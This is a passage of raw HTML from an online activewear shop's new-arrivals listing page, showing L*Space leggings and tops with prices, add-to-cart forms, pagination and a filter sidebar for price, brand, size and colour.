href="https://www.bflyactivewear.com/l-space-active-bone-turner-ribbed-legging"> L*Space Active Bone Turner Ribbed Legging </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-bone-turner-ribbed-legging#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12172" data-price-box="product-id-12172"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12172" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$100.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ATUROA22/BNE" action="https://www.bflyactivewear.com/l-space-active-bone-turner-ribbed-legging?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12172"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJvbmUtdHVybmVyLXJpYmJlZC1sZWdnaW5nP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-peony-turner-legging" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Turner&#x20;Legging" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-turner-legging.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-turner-legging.jpg" alt="L*Space Active Peony Turner Legging"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12170","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12170,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Turner&#x20;Legging" aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Turner&#x20;Legging" href="https://www.bflyactivewear.com/l-space-active-peony-turner-legging"> L*Space Active Peony Turner Legging </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-peony-turner-legging#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12170" data-price-box="product-id-12170"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12170" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$100.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ATURPA22/PEO" action="https://www.bflyactivewear.com/l-space-active-peony-turner-legging?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12170"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXBlb255LXR1cm5lci1sZWdnaW5nP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-sky-blue-soren-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Sky&#x20;Blue&#x20;Soren&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sky-blue-soren-top-lifestyle.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sky-blue-soren-top-lifestyle.jpg" alt="L*Space Active Sky Blue Soren Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12169","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12169,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Sky&#x20;Blue&#x20;Soren&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Sky&#x20;Blue&#x20;Soren&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-sky-blue-soren-top"> L*Space Active Sky Blue Soren Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-sky-blue-soren-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12169" data-price-box="product-id-12169"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12169" data-price-amount="79" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$79.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ASORTAT22/SKB" action="https://www.bflyactivewear.com/l-space-active-sky-blue-soren-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12169"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNreS1ibHVlLXNvcmVuLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-sky-blue-turner-legging" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Sky&#x20;Blue&#x20;Turner&#x20;Legging" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sky-blue-turner-legging-lifestyle-alternate.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sky-blue-turner-legging-lifestyle-alternate.jpg" alt="L*Space Active Sky Blue Turner Legging"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12168","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12168,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Sky&#x20;Blue&#x20;Turner&#x20;Legging" aria-label="L&#x2A;Space&#x20;Active&#x20;Sky&#x20;Blue&#x20;Turner&#x20;Legging" href="https://www.bflyactivewear.com/l-space-active-sky-blue-turner-legging"> L*Space Active Sky Blue Turner Legging </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-sky-blue-turner-legging#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12168" data-price-box="product-id-12168"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12168" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$100.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ATURPA22/SKB" action="https://www.bflyactivewear.com/l-space-active-sky-blue-turner-legging?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12168"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNreS1ibHVlLXR1cm5lci1sZWdnaW5nP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-slate-soren-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Soren&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-soren-top-front.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-soren-top-front.jpg" alt="L*Space Active Slate Soren Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12167","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12167,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Soren&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Soren&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-slate-soren-top"> L*Space Active Slate Soren Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-slate-soren-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12167" data-price-box="product-id-12167"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12167" data-price-amount="79" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$79.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ASORT22/SLA" action="https://www.bflyactivewear.com/l-space-active-slate-soren-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12167"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNsYXRlLXNvcmVuLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-slate-turner-legging" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Turner&#x20;Legging" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-turner-legging-full.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-turner-legging-full.jpg" alt="L*Space Active Slate Turner Legging"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12166","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12166,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Turner&#x20;Legging" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Turner&#x20;Legging" href="https://www.bflyactivewear.com/l-space-active-slate-turner-legging"> L*Space Active Slate Turner Legging </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-slate-turner-legging#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12166" data-price-box="product-id-12166"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12166" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$100.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ATURP22/SLA" action="https://www.bflyactivewear.com/l-space-active-slate-turner-legging?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12166"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNsYXRlLXR1cm5lci1sZWdnaW5nP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.bflyactivewear.com\/new","formKey":"IJhGjD4NfakpP0CH","post":false}}'> <nav class="pages" aria-label="Pagination"> <ul class="items pages-items"> <li class="item current"> <strong class="page"> <span class="label">You&#039;re currently reading page</span> 1 </strong> </li> <li class="item"> <a href="https://www.bflyactivewear.com/new?p=2" class="page" title="Page 2" aria-label="Page 2"> <span class="label">Page</span> 2 </a> </li> <li class="item"> <a href="https://www.bflyactivewear.com/new?p=3" class="page" title="Page 3" aria-label="Page 3"> <span class="label">Page</span> 3 </a> </li> <li class="item"> <a href="https://www.bflyactivewear.com/new?p=4" class="page" title="Page 4" aria-label="Page 4"> <span class="label">Page</span> 4 </a> </li> <li class="item"> <a href="https://www.bflyactivewear.com/new?p=5" class="page" title="Page 5" aria-label="Page 5"> <span class="label">Page</span> 5 </a> </li> </ul> <a class="action next" href="https://www.bflyactivewear.com/new?p=2" title="Next" aria-label="Next"> <span class="label">Page</span> <span>Next</span> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </nav> <div class="field limiter"> <label class="label" for="limiter"> Show </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options amtheme-select" tabindex="-1" > <option value="36" selected="selected" > 36 </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "limiter"}}' data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> 36 </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="36" selected="selected" > <span class="amtheme-title">36</span> </li> </ul> </div> </div> <span class="limiter-text">per page</span></div> </div> </div> <div data-am-js="js-init"></div></div><div class="sidebar sidebar-main"> <div class="block filter" data-mage-init='{ "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }, "amLayeredNavigationMobile":{} }'> <button class="action button-as-link amtheme-close" type="button" data-amtheme-js="layered-close" aria-label="Close&#x20;filter" title="Close&#x20;filter"> <svg class="amtheme-icon -close" aria-label="Close&#x20;filter"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="block-title filter-title" data-role="title" data-count="0"> Shop By </div> <div class="block-content filter-content"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle"> Filters </strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-amtheme-js="navigation-filter" data-mage-init='{ "accordion": { "openedState": "-active", "collapsible": true, "active": false, "animate": { "duration": 200 }, "multipleCollapsible": false }}'> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Price </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-price" > <form data-am-js="am-ranges" data-amshopby-filter="price" data-amshopby-filter-request-var="price" autocomplete="off"> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$0.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$99.99&lt;/span&gt;"> <a class="am-filter-item-6951c9ce3156c" data-am-js="filter-item-default" href="https://www.bflyactivewear.com/new?price=0-100" > <input name="amshopby[price][]" value="0-100" type="radio" /> <span class="label"><span class="price">$0.00</span> - <span class="price">$99.99</span></span> <span class="count">167</span> </a> </li> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$100.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$199.99&lt;/span&gt;"> <a class="am-filter-item-6951c9ce315e5" data-am-js="filter-item-default" href="https://www.bflyactivewear.com/new?price=100-200" > <input name="amshopby[price][]" value="100-200" type="radio" /> <span class="label"><span class="price">$100.00</span> - <span class="price">$199.99</span></span> <span class="count">78</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Manufacturer </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-manufacturer" > <form data-am-js="am-ranges" data-amshopby-filter="manufacturer" data-amshopby-filter-request-var="manufacturer" autocomplete="off"> <li class="item" data-label="L*Space"> <a class="am-filter-item-6951c9ce316fe" data-am-js="filter-item-default" href="https://www.bflyactivewear.com/new?manufacturer=512" > <input name="amshopby[manufacturer][]" value="512" type="radio" /> <span class="label">L*Space</span> <span class="count">1</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Size </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="size" data-amshopby-filter-request-var="size" autocomplete="off"> <div class="swatch-attribute swatch-layered size" attribute-code="size" data-attribute-code="size" attribute-id="167" data-attribute-id="167"> <div class="swatch-attribute-options clearfix"> <a href="https://www.bflyactivewear.com/new?size=6676" aria-label="55&#x20;cm" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option text " data-am-js="swatch-item" option-type="0" option-id="6676" option-label="55 cm" option-tooltip-thumb="" option-tooltip-value="" data-option-type="0" data-option-id="6676" data-option-label="55 cm" data-option-tooltip-thumb="" data-option-tooltip-value="" style=""> 55 cm </div> <input class="input -hidden" name="amshopby[size][]" value="6676" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Color </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="color_swatch" data-amshopby-filter-request-var="color_swatch" autocomplete="off"> <div class="swatch-attribute swatch-layered color_swatch" attribute-code="color_swatch" data-attribute-code="color_swatch" attribute-id="168" data-attribute-id="168"> <div class="swatch-attribute-options clearfix"> <a href="https://www.bflyactivewear.com/new?color_swatch=560" aria-label="Black" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="560" option-label="Black" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" option-tooltip-value="" data-option-type="2" data-option-id="560" data-option-label="Black" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/b/l/black.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="560" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=561" aria-label="Blue" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="561" option-label="Blue" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" option-tooltip-value="" data-option-type="2" data-option-id="561" data-option-label="Blue" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/b/l/blue.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="561" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=563" aria-label="Brown" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="563" option-label="Brown" 